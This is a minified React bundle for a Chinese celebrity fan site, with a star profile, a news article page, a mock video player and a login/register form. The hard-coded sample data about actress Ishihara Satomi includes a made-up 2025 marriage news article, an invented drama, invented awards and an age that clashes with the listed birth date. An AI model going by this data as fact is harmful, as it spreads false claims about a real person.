py-1 rounded-full text-xs font-medium",children:x},v))}),l.jsxs("p",{className:"text-gray-500 text-sm mb-2",children:["最新作品: ",d.latestWork]}),l.jsxs("p",{className:"text-gray-500 text-sm",children:["代表作品: ",(d.works||[]).slice(0,3).join("、")]})]}),l.jsxs("div",{className:"text-right",children:[l.jsxs("div",{className:"flex items-center text-pink-600 font-semibold mb-2",children:[l.jsx(fe,{className:"w-4 h-4 mr-1 fill-current"}),d.popularity]}),l.jsxs("div",{className:"flex items-center text-gray-500 text-sm",children:[l.jsx(oe,{className:"w-4 h-4 mr-1 text-pink-500"}),d.followers]})]})]})})]},d.id))})})]})},jf=()=>{Bl();const[e,t]=N.useState(!1),[n,r]=N.useState("overview"),s={id:1,name:"石原里美",englishName:"Ishihara Satomi",age:31,birthDate:"1986-12-24",birthPlace:"东京都",profession:"演员、模特",agency:"Horipro",height:"157cm",bloodType:"A型",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",popularity:95,followers:"2.5M",description:"石原里美是日本著名女演员和模特，以其自然的演技和迷人的笑容而广受欢迎。她在多部热门电视剧中担任主演，包括《恋爱可以持续到天长地久》、《校对女孩河野悦子》等，展现了出色的演技实力。",tags:["演技派","时尚偶像","综艺常客","广告女王"],works:[{title:"恋爱可以持续到天长地久",year:"2020",type:"电视剧",role:"森口美月",image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=300"},{title:"校对女孩河野悦子",year:"2016",type:"电视剧",role:"河野悦子",image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300"},{title:"朝5晚9",year:"2015",type:"电视剧",role:"樱庭润子",image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=300"}],awards:["2021年 第105回日剧学院赏 最佳女主角","2020年 TVnavi Smile Award 最佳女演员","2017年 第90回日剧学院赏 最佳女主角","2016年 第88回日剧学院赏 最佳女配角"],socialMedia:{instagram:"@ishihara_satomi_official",twitter:"@satomi_official",weibo:"@石原里美官方"}},i=[{id:1,title:"石原里美宣布与一般男性结婚",date:"2025-01-10",excerpt:"人气女演员石原里美通过事务所宣布，已与交往多年的一般男性步入婚姻殿堂...",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"新剧《东京女子图鉴2025》开拍",date:"2025-01-05",excerpt:"石原里美将在新作中挑战全新角色，展现现代都市女性的生活状态...",image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=300"}];return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/category/japanese",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回列表"]})}),l.jsxs("div",{className:"relative bg-gradient-to-r from-pink-600 to-purple-600 text-white overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:l.jsxs("div",{className:"flex flex-col lg:flex-row items-center lg:items-start space-y-8 lg:space-y-0 lg:space-x-12",children:[l.jsx("div",{className:"flex-shrink-0",children:l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:s.image,alt:s.name,className:"w-64 h-80 object-cover rounded-2xl shadow-2xl"}),l.jsx("div",{className:"absolute top-4 right-4 bg-white/90 backdrop-blur-sm px-3 py-2 rounded-full",children:l.jsxs("div",{className:"flex items-center text-pink-600 font-bold",children:[l.jsx(fe,{className:"w-4 h-4 mr-1 fill-current"}),s.popularity]})})]})}),l.jsxs("div",{className:"flex-1 text-center lg:text-left",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-2",children:s.name}),l.jsx("p",{className:"text-xl text-white/90 mb-4",children:s.englishName}),l.jsx("div",{className:"flex flex-wrap justify-center lg:justify-start gap-2 mb-6",children:s.tags.map((a,o)=>l.jsx("span",{className:"bg-white/20 backdrop-blur-sm px-3 py-1 rounded-full text-sm font-medium",children:a},o))}),l.jsx("p",{className:"text-lg text-white/90 mb-8 max-w-2xl",children:s.description}),l.jsxs("div",{className:"flex flex-col sm:flex-row items-center gap-4",children:[l.jsxs("button",{onClick:()=>t(!e),className:`flex items-center px-6 py-3 rounded-full font-semibold transition-all duration-200 ${e?"bg-white/20 backdrop-blur-sm text-white border-2 border-white/50":"bg-white text-pink-600 hover:bg-gray-100"}`,children:[l.jsx(oe,{className:`w-5 h-5 mr-2 ${e?"fill-current":""}`}),e?"已关注":"关注"]}),l.jsxs("button",{className:"flex items-center px-6 py-3 rounded-full font-semibold bg-transparent border-2 border-white text-white hover:bg-white hover:text-pink-600 transition-all duration-200",children:[l.jsx(xa,{className:"w-5 h-5 mr-2"}),"分享"]}),l.jsxs("div",{className:"flex items-center text-white/90",children:[l.jsx(Bt,{className:"w-5 h-5 mr-2"}),l.jsx("span",{className:"font-semibold",children:s.followers}),l.jsx("span",{className:"ml-1",children:"关注者"})]})]})]})]})})]}),l.jsx("div",{className:"bg-white border-b border-gray-200 sticky top-16 z-40",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsx("nav",{className:"flex space-x-8 overflow-x-auto",children:[{id:"overview",name:"基本信息",icon:Wh},{id:"works",name:"作品",icon:Ht},{id:"awards",name:"奖项",icon:hr},{id:"news",name:"相关资讯",icon:wt}].map(a=>l.jsxs("button",{onClick:()=>r(a.id),className:`flex items-center space-x-2 py-4 px-1 border-b-2 font-medium text-sm whitespace-nowrap transition-colors ${n===a.id?"border-pink-500 text-pink-600":"border-transparent text-gray-500 hover:text-gray-700 hover:border-gray-300"}`,children:[l.jsx(a.icon,{className:"w-4 h-4"}),l.jsx("span",{children:a.name})]},a.id))})})}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[n==="overview"&&l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"个人资料"}),l.jsx("div",{className:"space-y-4",children:[{label:"年龄",value:`${s.age}岁`},{label:"生日",value:s.birthDate},{label:"出生地",value:s.birthPlace},{label:"职业",value:s.profession},{label:"所属事务所",value:s.agency},{label:"身高",value:s.height},{label:"血型",value:s.bloodType}].map((a,o)=>l.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:a.label}),l.jsx("span",{className:"font-semibold text-gray-900",children:a.value})]},o))})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"社交媒体"}),l.jsx("div",{className:"space-y-4",children:Object.entries(s.socialMedia).map(([a,o])=>l.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-50 rounded-lg",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 to-purple-600 rounded-full flex items-center justify-center",children:l.jsx(Xh,{className:"w-4 h-4 text-white"})}),l.jsx("span",{className:"font-medium capitalize",children:a})]}),l.jsx("span",{className:"text-gray-600",children:o})]},a))})]})]}),n==="works"&&l.jsxs("div",{children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-8",children:"代表作品"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:s.works.map((a,o)=>l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:a.image,alt:a.title,className:"w-full h-48 object-cover"}),l.jsx("div",{className:"absolute top-4 left-4 bg-black/70 text-white px-2 py-1 rounded-full text-xs",children:a.type})]}),l.jsxs("div",{className:"p-6",children:[l.jsx("h4",{className:"text-lg font-bold text-gray-900 mb-2",children:a.title}),l.jsxs("p",{className:"text-gray-600 mb-2",children:["角色: ",a.role]}),l.jsx("p",{className:"text-sm text-gray-500",children:a.year})]})]},o))})]}),n==="awards"&&l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-8",children:"获奖记录"}),l.jsx("div",{className:"space-y-4",children:s.awards.map((a,o)=>l.jsxs("div",{className:"flex items-center space-x-4 p-4 bg-gradient-to-r from-yellow-50 to-orange-50 rounded-lg",children:[l.jsx("div",{className:"flex-shrink-0",children:l.jsx(hr,{className:"w-6 h-6 text-yellow-600"})}),l.jsx("span",{className:"text-gray-900 font-medium",children:a})]},o))})]}),n==="news"&&l.jsxs("div",{children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-8",children:"相关资讯"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:i.map(a=>l.jsxs(b,{to:`/content/${a.id}`,className:"bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden group",children:[l.jsx("div",{className:"relative overflow-hidden",children:l.jsx("img",{src:a.image,alt:a.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-300"})}),l.jsxs("div",{className:"p-6",children:[l.jsx("h4",{className:"text-lg font-bold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors",children:a.title}),l.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-3",children:a.excerpt}),l.jsxs("div",{className:"flex items-center text-sm text-gray-500",children:[l.jsx(fr,{className:"w-4 h-4 mr-1"}),a.date]})]})]},a.id))})]})]})]})},wf=()=>{Bl();const e={id:1,title:"石原里美宣布与一般男性结婚，粉丝送上祝福",subtitle:"人气女演员石原里美通过所属事务所宣布结婚喜讯，表示将继续专注演艺事业",content:`
      <p>1月10日，人气女演员石原里美通过所属事务所Horipro正式宣布，已于近日与交往多年的一般男性步入婚姻殿堂。这一消息一经发布，立即引起了广泛关注和讨论。</p>

      <p>据事务所发布的声明，石原里美表示："经过深思熟虑，我决定与一直支持我的人共度人生。虽然对方是一般人，希望大家能够尊重我们的隐私。今后我会继续努力，为大家带来更多优秀的作品。"</p>

      <h3>粉丝反应热烈</h3>
      <p>消息公布后，石原里美的粉丝们纷纷在社交媒体上表达祝福。许多粉丝表示，虽然有些不舍，但更希望偶像能够获得幸福。"里美酱的幸福就是我们的幸福"、"祝福女神找到真爱"等留言刷屏各大平台。</p>

      <h3>演艺事业不受影响</h3>
      <p>事务所同时表示，石原里美的结婚不会影响其演艺活动。目前她正在拍摄的新剧《东京女子图鉴2025》将按计划进行，预计将在今年春季与观众见面。</p>

      <p>石原里美自2003年出道以来，凭借自然的演技和亲和力赢得了众多观众的喜爱。代表作品包括《恋爱可以持续到天长地久》、《校对女孩河野悦子》、《朝5晚9》等，每一部作品都收获了不俗的收视率和口碑。</p>

      <h3>业界祝福声不断</h3>
      <p>演艺圈的同僚们也纷纷送上祝福。曾与石原里美合作过的多位演员通过社交媒体表达了祝贺之意。知名制作人田中明也表示："里美是一位非常专业和敬业的演员，相信她在人生新阶段会有更加出色的表现。"</p>

      <p>对于未来的规划，石原里美表示会在平衡家庭生活的同时，继续为观众带来精彩的演出。她的粉丝们也期待着这位"国民女神"在新的人生阶段展现出更加成熟魅力的一面。</p>
    `,author:"娱乐记者小王",publishDate:"2025-01-10",views:125680,category:"明星动态",tags:["石原里美","结婚","日本演员","娱乐圈"],featuredImage:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",relatedArticles:[{id:2,title:"回顾石原里美的经典作品",excerpt:"从出道到现在，石原里美为我们带来了许多经典角色...",image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-09"},{id:3,title:"日本女演员结婚潮来袭",excerpt:"近年来，多位知名日本女演员选择步入婚姻殿堂...",image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-08"}]};return l.jsxs("div",{className:"min-h-screen bg-gray-50",children:[l.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs(b,{to:"/category/news",className:"inline-flex items-center text-gray-600 hover:text-pink-600 transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回资讯列表"]})}),l.jsxs("article",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("header",{className:"mb-8",children:[l.jsx("div",{className:"flex items-center mb-4",children:l.jsx("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm font-medium",children:e.category})}),l.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4 leading-tight",children:e.title}),l.jsx("p",{className:"text-xl text-gray-600 mb-6 leading-relaxed",children:e.subtitle}),l.jsxs("div",{className:"flex flex-wrap items-center gap-6 text-sm text-gray-500 mb-6",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(ga,{className:"w-4 h-4 mr-2"}),l.jsx("span",{children:e.author})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(fr,{className:"w-4 h-4 mr-2"}),l.jsx("span",{children:e.publishDate})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Qe,{className:"w-4 h-4 mr-2"}),l.jsxs("span",{children:[e.views.toLocaleString()," 阅读"]})]})]}),l.jsxs("div",{className:"flex items-center gap-4 mb-8",children:[l.jsxs("button",{className:"flex items-center bg-pink-100 text-pink-600 px-4 py-2 rounded-full hover:bg-pink-200 transition-colors",children:[l.jsx(oe,{className:"w-4 h-4 mr-2"}),"点赞"]}),l.jsxs("button",{className:"flex items-center bg-gray-100 text-gray-600 px-4 py-2 rounded-full hover:bg-gray-200 transition-colors",children:[l.jsx(xa,{className:"w-4 h-4 mr-2"}),"分享"]})]}),l.jsx("div",{className:"relative overflow-hidden rounded-2xl mb-8",children:l.jsx("img",{src:e.featuredImage,alt:e.title,className:"w-full h-64 md:h-96 object-cover"})})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-8",children:[l.jsx("div",{className:"prose prose-lg max-w-none text-gray-700 leading-relaxed",dangerouslySetInnerHTML:{__html:e.content},style:{lineHeight:"1.8"}}),l.jsx("div",{className:"mt-8 pt-8 border-t border-gray-200",children:l.jsxs("div",{className:"flex items-center flex-wrap gap-2",children:[l.jsx(df,{className:"w-4 h-4 text-gray-500 mr-2"}),e.tags.map((t,n)=>l.jsxs(b,{to:`/search?tag=${encodeURIComponent(t)}`,className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm hover:bg-pink-100 hover:text-pink-600 transition-colors",children:["#",t]},n))]})})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-6",children:"相关文章"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:e.relatedArticles.map(t=>l.jsxs(b,{to:`/content/${t.id}`,className:"group flex space-x-4 p-4 rounded-xl hover:bg-gray-50 transition-colors",children:[l.jsx("div",{className:"flex-shrink-0",children:l.jsx("img",{src:t.image,alt:t.title,className:"w-20 h-20 object-cover rounded-lg"})}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors line-clamp-2",children:t.title}),l.jsx("p",{className:"text-sm text-gray-600 mb-2 line-clamp-2",children:t.excerpt}),l.jsx("p",{className:"text-xs text-gray-500",children:t.date})]})]},t.id))})]})]})]})},Nf=()=>{Bl();const[e,t]=N.useState(!1),[n,r]=N.useState(!1),[s,i]=N.useState(.7),[a,o]=N.useState(120),[c,u]=N.useState(3600),f=N.useRef(null),d={id:1,title:"石原里美《恋爱可以持续到天长地久》精彩片段合集",description:"回顾石原里美在热门日剧《恋爱可以持续到天长地久》中的经典表演片段，感受她自然真实的演技魅力。",views:125e4,likes:89e3,publishDate:"2025-01-10",duration:"1:00:00",category:"影视片段",star:"石原里美",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",tags:["石原里美","日剧","恋爱剧","经典片段"]},x=[{id:2,title:"新垣结衣《逃避虽可耻但有用》名场面",duration:"45:20",views:98e4,thumbnail:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"全智贤《来自星星的你》经典回顾",duration:"52:15",views:11e5,thumbnail:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:4,title:"IU李知恩《德鲁纳酒店》演技集锦",duration:"38:30",views:85e4,thumbnail:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=300"}],v=p=>{const h=Math.floor(p/60),g=p%60;return`${h}:${g.toString().padStart(2,"0")}`},y=()=>{t(!e)},j=()=>{r(!n)},S=p=>{const h=parseFloat(p.target.value);i(h),r(h===0)},m=p=>{const h=parseInt(p.target.value);o(h)};return l.jsxs("div",{className:"min-h-screen bg-black",children:[l.jsx("div",{className:"absolute top-4 left-4 z-50",children:l.jsxs(b,{to:"/",className:"inline-flex items-center text-white/80 hover:text-white bg-black/50 backdrop-blur-sm px-3 py-2 rounded-lg transition-colors",children:[l.jsx(rt,{className:"w-4 h-4 mr-2"}),"返回"]})}),l.jsxs("div",{className:"flex flex-col lg:flex-row h-screen",children:[l.jsx("div",{className:"flex-1 relative bg-black",children:l.jsxs("div",{ref:f,className:"relative w-full h-full flex items-center justify-center bg-gradient-to-br from-gray-900 to-black",children:[l.jsxs("div",{className:"relative w-full h-full max-w-5xl max-h-full",children:[l.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-full object-contain"}),!e&&l.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/30",children:l.jsx("button",{onClick:y,className:"w-20 h-20 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center hover:bg-white/30 transition-colors",children:l.jsx(Ht,{className:"w-8 h-8 text-white ml-1"})})})]}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:[l.jsx("div",{className:"mb-4",children:l.jsx("input",{type:"range",min:"0",max:c,value:a,onChange:m,className:"w-full h-1 bg-white/30 rounded-lg appearance-none cursor-pointer slider"})}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:y,className:"text-white hover:text-pink-400 transition-colors",children:e?l.jsx(rf,{className:"w-6 h-6"}):l.jsx(Ht,{className:"w-6 h-6"})}),l.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:l.jsx(cf,{className:"w-5 h-5"})}),l.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:l.jsx(uf,{className:"w-5 h-5"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:j,className:"text-white hover:text-pink-400 transition-colors",children:n||s===0?l.jsx(hf,{className:"w-5 h-5"}):l.jsx(mf,{className:"w-5 h-5"})}),l.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:n?0:s,onChange:S,className:"w-20 h-1 bg-white/30 rounded-lg appearance-none cursor-pointer slider"})]}),l.jsxs("span",{className:"text-white text-sm",children:[v(a)," / ",v(c)]})]}),l.jsx("button",{className:"text-white hover:text-pink-400 transition-colors",children:l.jsx(tf,{className:"w-5 h-5"})})]})]})]})}),l.jsxs("div",{className:"w-full lg:w-96 bg-gray-900 text-white overflow-y-auto",children:[l.jsxs("div",{className:"p-6 border-b border-gray-700",children:[l.jsx("h1",{className:"text-xl font-bold mb-3 line-clamp-2",children:d.title}),l.jsx("div",{className:"flex items-center justify-between text-sm text-gray-400 mb-4",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(Qe,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:d.views.toLocaleString()})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Vl,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:d.publishDate})]})]})}),l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsxs("button",{className:"flex items-center bg-red-600 hover:bg-red-700 px-4 py-2 rounded-full transition-colors",children:[l.jsx(oe,{className:"w-4 h-4 mr-2"}),l.jsxs("span",{children:[(d.likes/1e3).toFixed(0),"K"]})]}),l.jsxs("button",{className:"flex items-center bg-gray-700 hover:bg-gray-600 px-4 py-2 rounded-full transition-colors",children:[l.jsx(xa,{className:"w-4 h-4 mr-2"}),"分享"]})]}),l.jsx("p",{className:"text-gray-300 text-sm mb-4",children:d.description}),l.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map((p,h)=>l.jsxs("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:["#",p]},h))})]}),l.jsxs("div",{className:"p-6",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx(od,{className:"w-5 h-5 mr-2 text-gray-400"}),l.jsx("h2",{className:"text-lg font-semibold",children:"相关视频"})]}),l.jsx("div",{className:"space-y-4",children:x.map(p=>l.jsxs(b,{to:`/player/${p.id}`,className:"group flex space-x-3 p-3 rounded-lg hover:bg-gray-800 transition-colors",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:p.thumbnail,alt:p.title,className:"w-32 h-20 object-cover rounded-lg"}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white text-xs px-1 py-0.5 rounded",children:p.duration})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h3",{className:"font-medium text-sm line-clamp-2 group-hover:text-pink-400 transition-colors mb-2",children:p.title}),l.jsxs("div",{className:"flex items-center text-xs text-gray-400",children:[l.jsx(Qe,{className:"w-3 h-3 mr-1"}),l.jsxs("span",{children:[p.views.toLocaleString()," 次观看"]})]})]})]},p.id))})]})]})]})]})},kf=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[s,i]=N.useState({username:"",email:"",password:"",confirmPassword:""}),a=c=>{i({...s,[c.target.name]:c.target.value})},o=c=>{c.preventDefault(),console.log("Form submitted:",s)};return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-purple-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"max-w-md w-full",children:[l.jsxs("div",{className:"text-center mb-8",children:[l.jsxs(b,{to:"/",className:"inline-flex items-center space-x-2 mb-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-3 rounded-xl",children:l.jsx(fe,{className:"h-8 w-8 text-white"})}),l.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-pink-600 to-purple-600 bg-clip-text text-transparent",children:"日韩星榜"})]}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"text-gray-600",children:e?"登录您的账户，继续关注喜爱的明星":"创建账户，开启您的追星之旅"})]}),l.jsxs("div",{className:"bg-white/80 backdrop-blur-sm rounded-2xl shadow-xl p-8 border border-white/20",children:[l.jsxs("div",{className:"flex bg-gray-100 rounded-xl p-1 mb-8",children:[l.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 rounded-lg text-sm font-medium transition-all ${e?"bg-white text-pink-600 shadow-sm":"text-gray-600 hover:text-gray-800"}`,children:"登录"}),l.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 rounded-lg text-sm font-medium transition-all ${e?"text-gray-600 hover:text-gray-800":"bg-white text-pink-600 shadow-sm"}`,children:"注册"})]}),l.jsxs("form",{onSubmit:o,className:"space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:e?"用户名或邮箱":"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx(ga,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"text",name:"username",value:s.username,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white/50 backdrop-blur-sm",placeholder:e?"请输入用户名或邮箱":"请输入用户名",required:!0})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx(ha,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"email",name:"email",value:s.email,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white/50 backdrop-blur-sm",placeholder:"请输入邮箱地址",required:!0})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(xi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{type:n?"text":"password",name:"password",value:s.password,onChange:a,className:"block w-full pl-10 pr-10 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white/50 backdrop-blur-sm",placeholder:"请输入密码",required:!0}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?l.jsx(Yh,{className:"h-5 w-5"}):l.jsx(Qe,{className:"h-5 w-5"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(xi,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:s.confirmPassword,onChange:a,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white/50 backdrop-blur-sm",placeholder:"请再次输入密码",required:!0})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-pink-600 focus:ring-pink-500 border-gray-300 rounded"}),l.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),l.jsx(b,{to:"/forgot-password",className:"text-sm text-pink-600 hover:text-pink-500",children:"忘记密码？"})]}),l.jsx("button",{type:"submit",className:"w-full flex justify-center py-3 px-4 border border-transparent rounded-xl shadow-sm text-sm font-medium text-white bg-gradient-to-r from-pink-600 to-purple-600 hover:from-pink-700 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-pink-500 transition-all duration-200",children:e?"登录":"注册"})]}),l.jsx("div",{className:"mt-8",children:l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-300"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者"})})]})}),l.jsxs("div",{className:"mt-6 space-y-3",children:[l.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-xl shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[l.jsxs("svg",{className:"w-5 h-5 mr-2",viewBox:"0 0 24 24",children:[l.jsx("path",{fill:"currentColor",d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"}),l.jsx("path",{fill:"currentColor",d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"}),l.jsx("path",{fill:"currentColor",d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"}),l.jsx("path",{fill:"currentColor",d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"})]}),"使用 Google 账户继续"]}),l.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-xl shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[l.jsx(oe,{className:"w-5 h-5 mr-2 text-pink-500"}),"使用微博账户继续"]})]}),!e&&l.jsxs("p",{className:"mt-6 text-center text-xs text-gray-500",children:["注册即表示您同意我们的",l.jsx(b,{to:"/terms",className:"text-pink-600 hover:text-pink-500 